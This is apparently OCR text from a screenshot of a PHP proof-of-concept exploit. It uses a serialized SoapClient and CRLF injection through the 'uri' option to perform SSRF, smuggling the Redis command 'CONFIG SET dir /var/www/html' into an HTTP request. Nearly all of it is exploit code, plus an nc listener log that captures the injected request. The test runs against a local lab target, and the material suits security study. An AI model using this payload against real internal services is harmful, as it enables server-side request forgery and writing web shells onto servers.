 2 $target = 'http://127.0.0.1:3333/';
3 $poc = "CONFIG SET dir /var/www/html";
4 $a = new SoapClient( wsdl: null,array('location' => $target, 'uri' => 'hello^^'.$poc.'^^hello'));
5 $b = serialize($a);
6 $b = str_replace( search: '^^', replace: "\n\r",$b);
7 echo $b;
8 $c = unserialize($b);
9 $c->a();
10 ?>
C:\Windows\system32\cmd.exe - nc -lvp 3333
User-Agent: chrome
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
C:\Users\Administrator>nc -lvp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from XTTD-2020QZVJYE [127.0.0.1] 54002
POST / HTTP/1.1
Host: 127.0.0.1:3333
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.3.29
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
soapssrf.php
D:\env\phpstudy
O:10:"SoapClien
CONFIG SET dir
hello";s:8:"loc